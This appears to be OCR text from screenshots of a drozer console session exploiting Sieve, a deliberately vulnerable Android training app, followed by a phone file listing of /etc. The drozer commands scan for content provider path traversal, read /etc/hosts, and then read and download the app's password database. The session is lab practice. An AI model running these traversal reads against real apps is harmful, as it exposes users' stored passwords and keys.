 选择 C:\WINDOWS\system32\cmd.exe - drozer console connect
- android.permission.WRITE_EXTERNAL_STORAGE
- android.permission.INTERNET
Defines Permissions:
- com.mwr.example.sieve.READ_KEYS
- com.mwr.example.sieve.WRITE_KEYS
dz> run app.provider.read content://com.mwr.example.sieve.FileBackupProvider/data/user/0/com.mwr.example.sieve/datab abase.db
unrecognized arguments: C:UsersdellDesktopdatabase.db
dz> run app.provider.read content://com.mwr.example.sieve.FileBackupProvider/data/user/0/com.mwr.example.sieve/datab \database.db
unrecognized arguments: C:\Users\dell\Desktop\database.db
dz> run scanner.provider.traversal -a com.mwr.example.sieve
Scanning com.mwr.example.sieve...
Not Vulnerable:
content://com.mwr.example.sieve.DBContentProvider/
content://com.mwr.example.sieve.DBContentProvider/Keys
content://com.mwr.example.sieve.DBContentProvider/Passwords/
content://com.mwr.example.sieve.DBContentProvider/Keys/
content://com.mwr.example.sieve.DBContentProvider/Passwords
content://com.mwr.example.sieve.DBContentProvider
Vulnerable Providers:
content://com.mwr.example.sieve.FileBackupProvider/
content://com.mwr.example.sieve.FileBackupProvider
dz> run app.provider.read content://com.mwr.example.sieve.FileBackupProvider/etc/hosts
127.0.0.1 localhost
::1 ip6-localhost
dz> run app.package.info -a com.mwr.example.sieve
Package: com.mwr.example.sieve
Application Label: Sieve
Process Name: com.mwr.example.sieve
Version: 1.0
Data Directory: /data/user/0/com.mwr.example.sieve
APK Path: /data/app/com.mwr.example.sieve-yQyEZAXTTaAG2tuNW6O8PQ==/base.apk
UID: 10128
GID: [3003]
Shared Libraries: null
Shared User ID: null
Uses Permissions:
- android.permission.READ_EXTERNAL_STORAGE
- android.permission.WRITE_EXTERNAL_STORAGE
- android.permission.INTERNET
Defines Permissions:
- com.mwr.example.sieve.READ_KEYS
- com.mwr.example.sieve.WRITE_KEYS
dz> run app.provider.read content://com.mwr.example.sieve.FileBackupProvider/data/user/0/com.mwr.example.sieve/databases/database.db
SQLite format 3 @ ? ? ?& ??H ytableKeyKey CREATE TABLE Key (Password TEXT PRIMARY KEY,pin TEXT )% 9 indexsqlite_autoindex_Key_1Key \tablePasswordsPasswords CREAT
E TABLE Passwords (_id INTEGER PRIMARY KEY,service TEXT,username TEXT,password BLOB,email )W -- tableandroid_metadataandroid_metadata CREATE TABLE android_metadata (locale TEXT) [Errn
o 0] Error
dz> run app.provider.download content://com.mwr.example.sieve.FileBackupProvider/data/user/0/com.mwr.example.sieve/databases/database.db C:\\Users\\dell\\Desktop\\database.db
Written 24576 bytes
Nexus 5X
100% 15:40
/etc/
文件夹: 14 文件: 49 储存: 1.84G/2.95G
..
.7934039a
22-09-09 10:34
.Android
22-09-08 09:12
.DataStorage
22-09-09 10:30
.gs_fs0
22-09-05 10:18
.gs_fs6
22-09-05 10:18
.OAIDSystemConfig
22-09-05 10:18
.UTSystemConfig
22-09-05 10:18
.vdevdir
22-10-17 17:50
.vivo
22-09-08 09:12
Alarms
70-01-08 09:17
alipay
22-09-05 10:20
amap
22-10-18 11:01
Android
22-09-09 10:30
dirty-image-objects
-rw-r--r-- 5.92K
event-log-tags
-rw-r--r-- 20.95K
flp.conf
-rw-r--r-- 1.78K
fonts.xml
-rw-r--r-- 22.59K
fs_config_dirs
---------- 0B
fs_config_files
-r--r--r-- 136B
gps.conf
-rw-r--r-- 2.91K
group
-rw-r--r-- 0B
hosts
-rw-r--r-- 56B
izat.conf
-rw-r--r-- 4.64K
ld.config.txt
-rw-r--r-- 486B
libnfc-brcm.conf
-rw-r--r-- 17.58K
libnfc-nxp.conf
-rw-r--r-- 10.64K
lowi.conf
-rw-r--r-- 1.64K